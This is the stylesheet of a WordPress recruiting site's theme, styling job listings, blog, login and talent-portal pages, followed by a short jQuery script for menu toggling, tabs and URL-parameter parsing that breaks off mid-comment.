    .site-footer .footer-social li {
      list-style: none;
      float: left;
      background: white;
      width: 40px;
      height: 40px;
      margin-left: 10px;
      border-radius: 40px;
      padding: 9px 8px 8px 8px;
      text-align: center; }
      .site-footer .footer-social li a {
        color: #444; }

/* Page Styles */
.entry-header {
  position: relative;
  max-height: 250px;
  overflow: hidden;
  background: #444; }
  .entry-header h1 {
    color: white;
    position: absolute;
    bottom: 0;
    text-align: center;
    width: 100%;
    text-transform: uppercase;
    letter-spacing: 2;
    font-size: 2.5rem; }
  .entry-header img {
    object-fit: cover;
    height: 250px;
    object-position: 30% 50%;
    width: 100%;
    opacity: .5; }

.page-content {
  margin: 3rem 0; }
  .page-content .row:first-child {
    margin: 0 auto; }

/* Job Page Styles */
ul.job_listings {
  padding-top: 30px; }

.job_listings {
  color: #444; }
  .job_listings input[type="text"] {
    padding: 10px; }
  .job_listings .job_filters {
    background: none; }
    .job_listings .job_filters .search_jobs {
      padding: 0;
      margin-bottom: 15px; }
    .job_listings .job_filters .job_types {
      background: none; }
  .job_listings .job_listing {
    margin-bottom: 15px !important;
    padding-bottom: 15px !important;
    color: #444; }
    .job_listings .job_listing .company {
      font-size: 14px !important;
      line-height: 1.4 !important; }
    .job_listings .job_listing:first-child {
      margin-top: 15px !important; }
    .job_listings .job_listing .job-type {
      color: #444; }
    .job_listings .job_listing a {
      padding: 0 !important; }
      .job_listings .job_listing a:visited {
        color: #444; }
    .job_listings .job_listing .position {
      padding: 0 !important; }
      .job_listings .job_listing .position .company p {
        margin: 0;
        font-size: .9rem;
        line-height: 1.6; }

.rp4wp-related-job_listing > ul li.job_listing a div.position .company, .rp4wp-related-job_listing > ul li.no_job_listings_found a div.position .company, ul.job_listings li.job_listing a div.position .company, ul.job_listings li.no_job_listings_found a div.position .company {
  color: #444 !important; }

.rp4wp-related-job_listing > ul li.job_listing a:focus, .rp4wp-related-job_listing > ul li.job_listing a:hover, .rp4wp-related-job_listing > ul li.no_job_listings_found a:focus, .rp4wp-related-job_listing > ul li.no_job_listings_found a:hover, ul.job_listings li.job_listing a:focus, ul.job_listings li.job_listing a:hover, ul.job_listings li.no_job_listings_found a:focus, ul.job_listings li.no_job_listings_found a:hover {
  background-color: white; }

ul.job_listings li.job_listing a div.location, ul.job_listings li.job_listing a .meta {
  color: #444; }

/* Single job Styles */
.single-post .blog-title {
  margin-top: 0;
  line-height: 1.6; }

.single .home-featured-job .row {
  margin: 0 auto !important; }
.single .row {
  margin: 50px auto; }

.single-job_listing .entry-title {
  margin-top: 0;
  line-height: 1; }
.single-job_listing .caldera-grid h2 {
  margin-top: 0;
  line-height: 1; }

.caldera-grid .col-sm-12 {
  padding-right: 0 !important;
  padding-left: 0 !important; }

.single-job_listing .entry-header .attachment-post-thumbnail {
  display: block; }

.single-job_listing .meta {
  border-bottom: 1px solid #eee;
  padding-bottom: 10px; }
  .single-job_listing .meta .job-type {
    color: #444;
    background-color: white; }
    .single-job_listing .meta .job-type ul {
      list-style-type: none;
      border-right: 0;
      margin-left: 7px;
      padding-left: 0;
      float: right; }
      .single-job_listing .meta .job-type ul li {
        border-right: 0;
        margin-right: 0;
        position: relative;
        padding-right: 4px !important; }
        .single-job_listing .meta .job-type ul li:before {
          content: ',';
          display: block;
          width: 3px;
          float: right; }
        .single-job_listing .meta .job-type ul li:last-child {
          margin-right: 0;
          padding-right: 0 !important; }
          .single-job_listing .meta .job-type ul li:last-child:before {
            display: none; }
  .single-job_listing .meta li {
    border-right: 1px solid #eee;
    margin: 0 15px 0 0;
    padding: 0px 15px 0px 0 !important;
    color: #444; }
    .single-job_listing .meta li:last-child {
      border-right: 0; }
  .single-job_listing .meta .job-time {
    color: #999; }
.single-job_listing .application {
  display: none; }

.single_job_listing .meta li, .single_job_listing .meta .full-time {
  background-color: white;
  padding: 0;
  color: #444; }

.single_job_listing .meta li:before {
  font-size: 15px !important; }

.job_listing_preview {
  padding-top: 1em; }

/* Side Bar Styles */
.sidebar .row {
  margin: 0; }

/* Related Job Section */
.related-jobs {
  background: #eee; }
  .related-jobs .row {
    margin: 0 auto; }
  .related-jobs .relatedjobs {
    background: none;
    padding: 40px 0; }
    .related-jobs .relatedjobs .fade-out {
      display: none; }
    .related-jobs .relatedjobs hr {
      height: 2px;
      background-color: #eee;
      margin: 6px 0 8px 0; }
    .related-jobs .relatedjobs div {
      text-align: left; }
    .related-jobs .relatedjobs .title {
      padding-bottom: 2px;
      min-height: 16px;
      line-height: 1; }
      .related-jobs .relatedjobs .title a {
        color: #444; }
    .related-jobs .relatedjobs .loc {
      color: #FFCC32; }
    .related-jobs .relatedjobs .comp, .related-jobs .relatedjobs .jt {
      display: none; }
    .related-jobs .relatedjobs ul {
      text-align: left; }
      .related-jobs .relatedjobs ul li.col_4 {
        width: 23.5%;
        margin: 0 2% 0 0;
        border: 0;
        padding: 20px;
        text-align: left; }

/* Blog Page Styles */
.blog-page .row {
  margin: 40px auto; }
.blog-page .blog-categories h2 {
  margin-top: 0;
  line-height: 1; }
.blog-page .blog-categories ul {
  margin-left: 0;
  padding-left: 0; }
  .blog-page .blog-categories ul li {
    list-style-type: none;
    text-decoration: none;
    font-weight: bold; }
    .blog-page .blog-categories ul li a {
      text-decoration: none; }

.post-listings {
  margin-left: 0;
  padding-left: 0;
  overflow: hidden; }
  .post-listings li {
    background: #444;
    width: 32%;
    float: left;
    margin-right: 2%;
    list-style-type: none;
    position: relative;
    margin-bottom: 2%;
    overflow: hidden;
    height: 230px; }
    .post-listings li:nth-child(3n+3) {
      margin-right: 0; }
    .post-listings li:hover h3 {
      top: -100%;
      transition: top .4s ease; }
    .post-listings li:hover .pl-content {
      top: 0;
      transition: top .4s ease; }
    .post-listings li h3 {
      height: 100%;
      position: absolute;
      top: 0;
      text-align: center;
      margin: 0;
      padding: 20px;
      display: flex;
      align-items: center;
      justify-content: center;
      transition: top .4s ease; }
    .post-listings li img {
      opacity: .3;
      position: relative;
      object-fit: cover;
      height: 100%; }
    .post-listings li a {
      color: white;
      display: grid;
      height: 100%; }
    .post-listings li .pl-content {
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 20px;
      height: 100%;
      top: 100%;
      position: absolute;
      text-align: center;
      transition: top .4s ease; }

.site-header.row {
  margin: 0 auto; }

.pagination {
  text-align: center;
  height: 31px; }
  .pagination .page-numbers {
    background: #FFCC32;
    line-height: 0;
    padding: 10px;
    font-weight: bold;
    border-radius: 3px;
    margin-right: 5px;
    text-decoration: none;
    transition: background .4s ease;
    color: #444; }
    .pagination .page-numbers:hover {
      background: #f3c027;
      transition: background .4s ease; }

/* Single Post Styles */
.post-content {
  max-width: 800px; }
  .post-content .post-meta ul {
    margin: 0;
    padding-left: 0;
    display: inline-block; }
    .post-content .post-meta ul li {
      float: left;
      list-style-type: none;
      margin-right: 20px; }

.comment-form input, .comment-form textarea {
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  border: 1px solid #eee !important;
  border-radius: 4px !important;
  padding: 10px !important;
  transition: all .4s ease; }
  .comment-form input:focus, .comment-form textarea:focus {
    outline: none;
    transition: all .4s ease;
    background: #eee !important;
    box-shadow: none !important; }

.single-comment-wrap {
  max-width: 800px;
  margin: 0 auto; }
  .single-comment-wrap .comments-area ol.comment-list {
    margin-left: 0;
    padding-left: 0; }
    .single-comment-wrap .comments-area ol.comment-list article {
      margin-bottom: 20px;
      border-bottom: 1px solid #EEE; }
  .single-comment-wrap .comment-reply-link {
    background: #FFCC32;
    color: #444;
    padding: 10px 15px;
    font-weight: bold;
    text-decoration: none;
    border-radius: 4px;
    line-height: 1;
    display: inline-block;
    margin-bottom: 20px; }
  .single-comment-wrap .form-submit input {
    background: #444;
    color: white;
    border: none;
    padding: 15px 20px;
    border-radius: 4px;
    font-size: 18px;
    font-weight: bold; }

/* About Page Styles */
.page-template-page-about .page-content {
  margin-bottom: 0; }
.page-template-page-about .about-form {
  background-image: url("/wp-content/uploads/2018/09/about-background.jpg");
  padding: 60px 0;
  background-size: cover; }

.about-intro h1 {
  margin-top: 0;
  line-height: 1; }

.standard-wrap.row {
  margin: 0 0 40px 0;
  padding: 0; }

.standard-wrap {
  overflow: hidden; }
  .standard-wrap h1 {
    text-align: center;
    margin-bottom: 40px;
    margin-top: 0;
    line-height: 1; }
  .standard-wrap .row {
    margin: 0 0 20px 0;
    padding: 0px; }
    .standard-wrap .row:first-child {
      margin: 0 0 20px 0; }
  .standard-wrap .single-standard {
    max-width: 600px;
    width: 100%;
    margin: 0 auto;
    display: flex;
    align-items: center;
    justify-content: center; }
  .standard-wrap .standard-icon {
    width: 20%;
    margin-right: 4%;
    float: left; }
  .standard-wrap .standard-content {
    width: 76%;
    float: right; }
    .standard-wrap .standard-content h3 {
      margin: 0;
      line-height: 1; }
    .standard-wrap .standard-content p {
      margin: 5px 0 0 0; }

.testimonial-grid {
  display: grid;
  background: #FFCC32; }
  .testimonial-grid .testimonial_rotator_next {
    z-index: 99; }
  .testimonial-grid .row {
    margin: 50px auto !important; }
  .testimonial-grid h1 {
    line-height: 1;
    padding: 20px;
    margin: 0;
    background: #222;
    color: white;
    text-align: center;
    text-transform: uppercase; }
  .testimonial-grid .testimonial-single {
    width: 25%;
    float: left;
    position: relative;
    display: grid;
    background: #fec30f;
    overflow: hidden;
    height: 330px; }
    .testimonial-grid .testimonial-single:hover img {
      transform: scale(1.1);
      transition: all .4s ease;
      cursor: pointer;
      opacity: 0; }
    .testimonial-grid .testimonial-single:hover .testimonial-content {
      opacity: 1;
      transition: all .4s ease; }
    .testimonial-grid .testimonial-single .testimonial-content {
      position: absolute;
      top: 0;
      width: 100%;
      padding: 25px;
      opacity: 0;
      transition: all .4s ease;
      text-align: center; }
    .testimonial-grid .testimonial-single img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      opacity: .5;
      transition: all .4s ease;
      transform: scale(1.2); }
    .testimonial-grid .testimonial-single h2 {
      position: absolute;
      width: 100%;
      text-align: center;
      color: #fff;
      bottom: 0;
      line-height: 1;
      z-index: 9;
      text-shadow: 2px 2px rgba(0, 0, 0, 0.2); }
    .testimonial-grid .testimonial-single p {
      margin: 0; }

/* Referral Page styles */
.referral-row {
  text-align: justify; }
  .referral-row .referral-icon {
    width: 150px;
    margin: 0 auto; }
  .referral-row h2 {
    text-align: center; }

.entry-content {
  margin-top: 0; }
  .entry-content h1:first-child {
    margin-top: 0;
    line-height: 1; }
  .entry-content .row {
    margin: 20px auto;
    padding: 0; }

.caldera-grid .row {
  margin: 0;
  padding: 0; }

.caldera-table th {
  text-align: left; }

.form-entries-wrap {
  padding-left: 0 !important; }
  .form-entries-wrap .form-panel {
    border-left: 0 !important;
    padding-left: 0 !important; }
  .form-entries-wrap .form-panel button {
    padding: 5px 10px;
    line-height: 1;
    font-size: .8rem; }

.referral-form, .about-form {
  overflow: hidden; }
  .referral-form .row, .about-form .row {
    margin: 60px auto;
    overflow: visible;
    display: grid; }
  .referral-form .caldera-grid .row, .about-form .caldera-grid .row {
    padding: 0; }
  .referral-form .form-wrap, .about-form .form-wrap {
    background: #FFCC32;
    padding: 30px;
    box-shadow: 0px 0px 6px 3px rgba(0, 0, 0, 0.2); }
    .referral-form .form-wrap .row, .about-form .form-wrap .row {
      margin: 0 auto; }
    .referral-form .form-wrap .single, .about-form .form-wrap .single {
      padding: 0; }
    .referral-form .form-wrap h1, .about-form .form-wrap h1 {
      margin-top: 0;
      line-height: 1; }
  .referral-form input, .about-form input {
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    border: 1px solid #eee !important;
    border-radius: 4px !important;
    padding: 10px 10px !important;
    transition: all .4s ease; }
    .referral-form input:focus, .about-form input:focus {
      outline: none;
      transition: all .4s ease;
      background: #eee !important;
      box-shadow: none !important; }
  .referral-form input[type=submit], .about-form input[type=submit] {
    background: #444;
    border: 0 !important;
    color: white;
    padding: 13px 20px !important;
    font-size: 16px;
    font-weight: bold;
    margin-top: 10px; }

.parallax-window {
  min-height: 400px;
  background: transparent; }

/* Contact Page Styles */
.contact-email, .contact-address, .contact-phone {
  text-align: center; }

.contact-icon {
  text-align: center; }
  .contact-icon .livicon-evo-holder {
    width: 40% !important; }

.map iframe {
  display: block; }

/* Talent Portal */
.tabs {
  display: inline-block;
  width: 100%; }
  .tabs ul.horizontal {
    margin: 0;
    padding: 0;
    display: inline-block;
    width: 100%;
    background: #FFCC32; }
    .tabs ul.horizontal li {
      display: inline-flex;
      list-style-type: none;
      float: left; }
      .tabs ul.horizontal li a {
        padding: 15px 30px;
        line-height: 1;
        text-decoration: none; }
    .tabs ul.horizontal li.active {
      background: #444; }
      .tabs ul.horizontal li.active a {
        color: white; }
        .tabs ul.horizontal li.active a:focus {
          outline: none; }
  .tabs #tab-1, .tabs #tab-2, .tabs #tab-3 {
    overflow: hidden;
    padding: 20px 0; }
  .tabs #tab-2 h3 {
    margin-top: 0;
    margin-bottom: .5rem; }

.single-private-page .page-content {
  margin: 3rem 0; }
.single-private-page .user-profile-detail {
  margin-left: 0;
  padding-left: 0;
  list-style: none;
  border-bottom: 1px solid #eee;
  padding-bottom: 1.5em; }
.single-private-page .hr-documents, .single-private-page .fixed-documents {
  margin-left: 0;
  padding-left: 0; }
  .single-private-page .hr-documents li, .single-private-page .fixed-documents li {
    list-style-type: none; }
.single-private-page #select_user_to_edit_form {
  border-bottom: 1px solid #eee;
  padding-bottom: 1.5em;
  margin-bottom: 0; }
  .single-private-page #select_user_to_edit_form p {
    padding-bottom: 0; }
  .single-private-page #select_user_to_edit_form label {
    font-weight: bold; }
.single-private-page .wppb-user-forms ul li {
  padding-bottom: 0;
  display: flex;
  padding: 5px 0;
  align-items: center; }
  .single-private-page .wppb-user-forms ul li h4 {
    margin-bottom: 0; }
.single-private-page .wppb-edit-user {
  max-width: 550px; }
  .single-private-page .wppb-edit-user .wppb-description-delimiter {
    display: none; }
  .single-private-page .wppb-edit-user input {
    padding: 10px;
    background: white;
    border: 2px solid #EEE; }
  .single-private-page .wppb-edit-user .form-submit input {
    background: #444;
    color: white;
    border-radius: 4px;
    padding: 10px 15px;
    border: none;
    text-transform: uppercase;
    transition: background .4s ease; }

#select_user_to_edit_form {
  max-width: 550px; }

.parallax-window {
  min-height: 400px;
  background: transparent; }

/* Login Page Styles */
.login-form-wrap {
  max-width: 300px;
  width: 100%;
  margin: 0 auto; }
  .login-form-wrap p {
    margin-top: 0;
    margin-bottom: .5rem; }
  .login-form-wrap label {
    display: none; }
  .login-form-wrap input[type="text"], .login-form-wrap input[type="password"] {
    width: 100% !important; }
  .login-form-wrap input {
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    border: 1px solid #eee !important;
    border-radius: 4px !important;
    padding: 10px !important;
    transition: all .4s ease; }
    .login-form-wrap input:focus {
      outline: none;
      transition: all .4s ease;
      background: #eee !important;
      box-shadow: none !important; }
  .login-form-wrap input[type=submit] {
    width: 100%;
    background: #444;
    border: 0 !important;
    color: white;
    padding: 13px 20px !important;
    font-size: 16px;
    font-weight: bold;
    margin-top: 10px; }

.login-options {
  margin-left: 0;
  padding-left: 0; }
  .login-options li {
    float: left;
    list-style-type: none;
    padding: 0 5px;
    font-weight: bold; }
    .login-options li:last-child {
      float: right; }
    .login-options li a {
      text-decoration: none; }

/* Password Reset Styles */
.password-recovery-form {
  max-width: 300px;
  width: 100%;
  margin: 0 auto; }
  .password-recovery-form ul {
    margin-left: 0;
    padding-left: 0; }
    .password-recovery-form ul li {
      list-style-type: none; }
  .password-recovery-form p {
    margin-top: 0;
    margin-bottom: .5rem; }
  .password-recovery-form input {
    width: 100%;
    max-width: 100%; }
  .password-recovery-form input[type=submit] {
    width: 100%;
    background: #444;
    border: 0 !important;
    color: white;
    padding: 13px 20px !important;
    font-size: 16px;
    font-weight: bold;
    margin-top: 10px; }

/* Job Dashboard */
#job-manager-job-dashboard table ul.job-dashboard-actions {
  visibility: visible;
  font-size: .85rem; }
  #job-manager-job-dashboard table ul.job-dashboard-actions a {
    text-decoration: none; }

.job-manager-message.job-manager-message {
  border-top-color: #FFCC32; }

.job-manager-error.job-manager-message:before, .job-manager-info.job-manager-message:before, .job-manager-message.job-manager-message:before {
  color: #FFCC32; }

#job-manager-job-dashboard table .applications, #job-manager-job-dashboard table .expires, #job-manager-job-dashboard table .filled {
  text-align: left; }

.job-manager-jobs .job_title {
  font-weight: bold; }
.job-manager-jobs thead tr {
  border-bottom: 2px solid #EEE; }
.job-manager-jobs td {
  border-bottom: 1px solid #EEE; }
.job-manager-jobs .job-dashboard-actions {
  visibility: visible; }
.job-manager-jobs a {
  text-decoration: none; }
.job-manager-jobs .featured-job-icon {
  color: #FFCC32; }

table th {
  text-align: left; }

a {
  color: #444; }
  a:visited {
    color: #444; }

.job-manager-form fieldset {
  margin-bottom: 0 !important; }

#job-manager-job-dashboard .job-manager-jobs {
  border-spacing: 0; }
  #job-manager-job-dashboard .job-manager-jobs thead {
    font-size: 18px; }
    #job-manager-job-dashboard .job-manager-jobs thead th {
      line-height: 1;
      border-bottom: 2px solid #FFCC32; }

.job-manager-form {
  max-width: 550px;
  width: 100%; }
  .job-manager-form input[type="text"] {
    padding: 10px;
    background: white;
    border: 2px solid #EEE; }
    .job-manager-form input[type="text"]:focus {
      background: #EEE;
      outline: none; }
  .job-manager-form label {
    font-weight: bold;
    width: 100%; }
  .job-manager-form fieldset {
    border-bottom: 0; }
    .job-manager-form fieldset label, .job-manager-form fieldset div.field {
      width: 100%;
      float: left; }
  .job-manager-form input[type="submit"] {
    background: #444;
    border: 0 !important;
    color: white;
    padding: 13px 20px !important;
    font-size: 16px;
    font-weight: bold;
    margin-top: 10px; }

.job_listing_preview_title .job-manager-button-edit-listing {
  background: #444;
  border: 0;
  border-radius: 0;
  color: white;
  text-shadow: none;
  padding: 13px 20px;
  font-size: 16px;
  margin-right: 5px; }
.job_listing_preview_title .job-manager-button-submit-listing {
  background: #FFCC32;
  border: 0;
  border-radius: 0;
  color: #444;
  text-shadow: none;
  padding: 13px 20px;
  font-size: 16px; }

.caldera-grid input[type=button] {
  background: #444;
  color: white;
  border-radius: 4px;
  padding: 10px 15px;
  border: none;
  text-transform: uppercase;
  transition: background .4s ease;
  border: 0 !important;
  width: 100%;
  text-transform: capitalize; }
  .caldera-grid input[type=button]:hover {
    background: #222;
    color: white;
    transition: background .4s ease; }

#fld_7908577_2 {
  margin-top: 0; }

/* Job Entry Page Styles */
.form-panel .table > thead > tr > th {
  border-color: #FFCC32 !important; }

.form-entries-wrap .edit-entry-btn {
  display: none; }
.form-entries-wrap td {
  vertical-align: middle !important; }
.form-entries-wrap button {
  border: none;
  padding: 10px 20px !important; }
.form-entries-wrap .button {
  background: #FFCC32; }
.form-entries-wrap .view-entry-btn {
  color: white;
  background: #444; }

.baldrick-modal-wrap .navtabs, .baldrick-modal-wrap .user-avatar, .baldrick-modal-wrap .baldrick-modal-title {
  display: none !important; }
.baldrick-modal-wrap .baldrick-modal-body {
  margin: 0 !important; }

.caldera-table table {
  border-spacing: 0; }
.caldera-table th {
  border-bottom: 2px solid #FFCC32;
  margin-bottom: 20px; }
.caldera-table .caldera-forms-entry-viewer-details-btn {
  background: #444 !important;
  color: white !important;
  border-radius: 4px;
  padding: 5px 15px;
  border: none !important;
  margin: 5px 0 !important;
  text-transform: uppercase;
  transition: background .4s ease;
  text-decoration: none !important; }

#caldera-forms-entries {
  overflow-x: scroll; }

#caldera-forms-entries-nav .btn-default {
  background: #FFCC32 !important;
  color: #444 !important;
  border-radius: 4px;
  padding: 5px 15px;
  border: none !important;
  margin: 5px 0 !important;
  text-transform: uppercase;
  transition: background .4s ease;
  text-decoration: none !important; }

.caldera-forms-entry-viewer .caldera-forms-entry-right ul {
  margin-left: 0;
  padding-left: 0; }

#wppb_register_pre_form_message {
  text-align: center; }

.wppb-register-user {
  max-width: 550px;
  margin: 0 auto; }
  .wppb-register-user .wppb-description-delimiter {
    display: none; }
  .wppb-register-user input {
    padding: 10px !important;
    background: white;
    border: 2px solid #EEE; }
  .wppb-register-user .form-submit input {
    background: #444;
    color: white;
    border-radius: 4px;
    padding: 10px 15px;
    border: none;
    text-transform: uppercase;
    transition: background .4s ease; }

.wppb-user-forms ul li {
  padding-bottom: 0;
  display: flex;
  padding: 5px 0;
  align-items: center; }
  .wppb-user-forms ul li h4 {
    margin-bottom: 0; }

/* Password recovery page */
#wppb-recover-password input {
  width: 100%;
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  border: 1px solid #eee !important;
  border-radius: 4px !important;
  padding: 10px !important;
  transition: all .4s ease; }
  #wppb-recover-password input:focus {
    outline: none;
    transition: all .4s ease;
    background: #eee !important;
    box-shadow: none !important; }

.job-listing-meta li {
  background-color: white !important;
  color: #444 !important; }

.row-action {
  position: static !important; }

body input[type="text"], body input[type="email"], body input[type="url"], body input[type="password"],
body input[type="search"], body input[type="number"], body input[type="tel"], body input[type="range"],
body input[type="date"], body input[type="month"], body input[type="week"], body input[type="time"],
body input[type="datetime"], body input[type="datetime-local"], body input[type="color"], body input[type="phone"] {
  padding: 10px !important;
  border: none;
  background: #f9f9f9;
  border: 2px solid #eee !important;
  border-radius: 4px;
  box-shadow: none; }
  body input[type="text"]:focus, body input[type="email"]:focus, body input[type="url"]:focus, body input[type="password"]:focus,
  body input[type="search"]:focus, body input[type="number"]:focus, body input[type="tel"]:focus, body input[type="range"]:focus,
  body input[type="date"]:focus, body input[type="month"]:focus, body input[type="week"]:focus, body input[type="time"]:focus,
  body input[type="datetime"]:focus, body input[type="datetime-local"]:focus, body input[type="color"]:focus, body input[type="phone"]:focus {
    background: #eee;
    outline: none; }
body .caldera-grid button {
  width: 100%;
  background: #f9f9f9;
  border: 2px solid #eee; }
  body .caldera-grid button:focus {
    outline: none;
    background: #eee; }
body .caldera-grid input[type=submit] {
  width: 100%;
  background: #444;
  border: none;
  color: white;
  text-transform: uppercase;
  padding: 10px;
  font-size: 16px; }
body select {
  padding: 10px;
  height: 48px;
  border: 2px solid #eee;
  color: #757575;
  text-indent: 3px;
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none; }

@media screen and (max-width: 768px) {
  .lp-logo img {
    width: 210px;
    margin: 20px 0; }

  .home-about .row, .home-services .row, .home-blog .row {
    padding: 0 20px; }

  .main-navigation {
    width: 100%; }
    .main-navigation ul {
      display: block;
      width: 100%; }
      .main-navigation ul li {
        width: 100%; }

  .home-services {
    padding: 0; }
    .home-services .hc-overlay:hover h1 {
      bottom: 80px; }
    .home-services .home-client {
      margin-bottom: 30px; }

  .home-blog .home-blog-post {
    width: 50%;
    height: 300px; }

  .home-featured-job .job_listings li {
    width: 49%; }
    .home-featured-job .job_listings li:nth-child(even) {
      margin-right: 0 !important; }

  .one, .one-half, .one-third, .one-fourth, .two-third, .one-fifth, .two-fifth, .three-fifth, .four-fifth {
    width: 100%;
    margin: 0; }

  .row {
    margin: 50px 0; }

  .caldera-grid .row {
    padding: 0; }

  .standard-wrap {
    padding: 0; }
    .standard-wrap h1 {
      text-align: left; }
    .standard-wrap .row {
      padding: 0; }
      .standard-wrap .row .one-half:first-child {
        margin-bottom: 20px; }
    .standard-wrap .single-standard {
      max-width: 100%; }

  .site-footer {
    text-align: center;
    display: block; }
    .site-footer .footer-social {
      float: none;
      margin-left: 0;
      margin-top: 10px;
      padding-left: 0;
      display: inline-block; }

  .post-listings li {
    width: 49%;
    float: left;
    max-height: 200px; }
    .post-listings li:nth-child(3n+3) {
      margin-right: 2%; }
    .post-listings li:nth-child(even) {
      margin-right: 0; }

  .job-manager-form {
    max-width: 100%;
    width: 100%; }

  .page-content {
    margin: 2rem 0; } }
@media screen and (max-width: 420px) {
  .wcp-slick button {
    display: none !important; }

  .lp-left, .lp-right {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 50vh;
    float: left;
    padding: 3rem;
    box-sizing: border-box;
    text-align: center;
    flex-direction: column;
    background-position: center center; }
    .lp-left h1, .lp-right h1 {
      color: white; }

  .admin-bar .menu-button {
    top: 50px; }

  .site-header .menu-button {
    right: 23px; }

  .lp-logo img {
    max-height: 60px;
    width: auto; }

  .page-content {
    margin: 2rem 0; }

  .lp-left, .lp-right {
    width: 100%;
    height: 50%; }

  h1 {
    font-size: 1.5rem; }

  .entry-header h1 {
    font-size: 2rem; }

  .site-header {
    margin: 0 auto; }
    .site-header img {
      max-height: 60px;
      width: auto;
      margin-top: 10px; }
    .site-header .site-branding {
      width: 50%; }

  .home-hero .hero-text {
    bottom: 60%; }
    .home-hero .hero-text h1 {
      font-size: 1.5rem; }
    .home-hero .hero-text h3 {
      font-size: 1.25rem; }

  .home-services .home-client, .home-services .home-talent {
    width: 100%;
    border: none;
    margin: 0; }
  .home-services .home-talent:first-child {
    margin-bottom: 20px; }

  .talent-service .home-client {
    margin-bottom: 0; }

  .home-blog .home-blog-post {
    width: 100%;
    height: 200px; }

  .hc-overlay h3 {
    width: 88%; }

  .home-talent .hc-overlay:hover h1 {
    bottom: 110px; }

  .home-featured-job .job_listings .location {
    font-size: 16px !important; }
  .home-featured-job .job_listings .job_listing {
    width: 100%;
    margin-bottom: 20px !important;
    padding-bottom: 20px !important; }
  .home-featured-job h2 {
    margin-top: 0; }

  .job_listings {
    border-top: 0 !important; }
    .job_listings .search_jobs .search_keywords, .job_listings .search_jobs .search_location {
      width: 100% !important;
      padding: 0 !important; }
    .job_listings .search_jobs .search_keywords {
      margin-bottom: 10px; }
    .job_listings .job_listing .position {
      width: 100% !important; }
    .job_listings .job_listing .location {
      width: 50%;
      font-size: 0.8rem !important; }
    .job_listings .job_listing .meta {
      width: 50%;
      font-size: 0.8rem !important; }
    .job_listings .job_filters .job_types {
      border-bottom: none !important; }
      .job_listings .job_filters .job_types li {
        width: 50%;
        border-left: 1px solid #eee;
        border-right: 1px solid #eee;
        border-bottom: 1px solid #eee; }
        .job_listings .job_filters .job_types li:nth-child(even) {
          border-left: none; }
      .job_listings .job_filters .job_types input[type="checkbox"] {
        position: relative;
        top: 2px; }

  ul.job_listings li.job_listing a div.location, ul.job_listings li.job_listing a .meta {
    width: 50% !important;
    text-align: left;
    padding-left: 0;
    margin-top: 10px;
    font-size: 1rem;
    line-height: 1.4; }

  .site-footer {
    text-align: center; }
    .site-footer .footer-social {
      overflow: hidden;
      text-align: right;
      display: block;
      margin-bottom: 0;
      width: 209px;
      padding-left: 0;
      margin: 20px auto 0;
      float: none; }

  .single-job_listing .meta {
    display: inline-grid;
    border-bottom: none; }
    .single-job_listing .meta li {
      border: none;
      width: 100% !important;
      margin-bottom: 10px; }

  .post-listings li {
    width: 100%;
    float: left;
    max-height: 200px;
    margin-right: 0;
    margin-bottom: 20px; }
    .post-listings li:nth-child(3n+3) {
      margin-right: 0%; }
    .post-listings li:nth-child(even) {
      margin-right: 0; }

  .login-form-wrap label {
    display: none !important; }

  #job-manager-job-dashboard .date, #job-manager-job-dashboard .expires, #job-manager-job-dashboard .filled {
    display: none; }

  .testimonial_rotator_prev, .testimonial_rotator_next {
    z-index: 99; }

  .contact-phone, .contact-email {
    margin-bottom: 20px; }

  .caldera-forms-entry-right .entry-label {
    width: 100%; }
  .caldera-forms-entry-right .entry-content {
    word-wrap: break-word; }

  #caldera-forms-entries table thead tr th:nth-child(1) {
    display: none; }
  #caldera-forms-entries table thead tr th:nth-child(2) {
    display: none; }
  #caldera-forms-entries table thead tr th:nth-child(5) {
    display: none; }
  #caldera-forms-entries table thead tr th:nth-child(6) {
    display: none; }
  #caldera-forms-entries table tr td:nth-child(1) {
    display: none; }
  #caldera-forms-entries table tr td:nth-child(2) {
    display: none; }
  #caldera-forms-entries table tr td:nth-child(5) {
    display: none; }
  #caldera-forms-entries table tr td:nth-child(6) {
    display: none; }

  .landing-page .video-overlay {
    height: 100%;
    top: 0;
    width: 100% !important; }
  .landing-page .jquery-background-video-wrapper {
    margin-top: -32px; }

  .home-hero .jquery-background-video-wrapper {
    margin-top: -32px;
    margin-left: -50%; }

  .lp-right video {
    margin-left: -10px;
    object-position: 160% -50px; }

  .lp-left video {
    object-position: 130% 30px; }

  .home-services .home-client-wrap {
    width: 100%;
    padding: 50px 30px; } }


/* Update on 3/19 */

.home-service {
  padding: 40px;
}

.home-service .row {
  margin: 0;
}

.hero-content {
  text-align:center;
  padding: 30px;
}

.home-hero .hero-content {
  position: relative;
  z-index: 9;
}
.home-hero:before {
  content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    background-color: #5050508c;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.infiniasearch.com/wp-content/themes/infinia-search/js/main.js?ver=6.8.3
body_size: 924
content:
jQuery(document).ready(function( $ ) {

  if($('#site-navigation').is(':visible'))
  {
     $('body').addClass("fixedPosition");
  }
  else
  {
     $('body').removeClass("fixedPosition");
  }

  $('.tabs').tabslet({
		active: 1
	});

  AOS.init({
	duration: 800,
	once: true,
	})

  $('.menu-button').click( function() {
    $('.menu-main-menu-container').toggle("slide");
     $('.menu-button .fas').toggleClass('fa-bars fa-times'); //Adds 'a', removes 'b' and vice versa
     //$('body').toggleClass('noScroll');
  });

  // Parse the URL parameter
  function getParameterByName(name, url) {
      if (!url) url = window.location.href;
      name = name.replace(/[\[\]]/g, "\\$&");
      var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
          results = regex.exec(url);
      if (!results) return null;
      if (!results[2]) return '';
      return decodeURIComponent(results[2].replace(/\+/g, " "));
  }
  // // Give the parameter a variable name
  // var dynamicContent = getParameterByName('user');
  //
  //  $(document).ready(function() {
  //
  //   // Check if the URL parameter is apples
  //   if (dynamicContent == 'talent') {
  //     $('.talent-hero').show();
  //     $('.client-services').hide();
  //   }
  //   // Check if the URL parameter is oranges
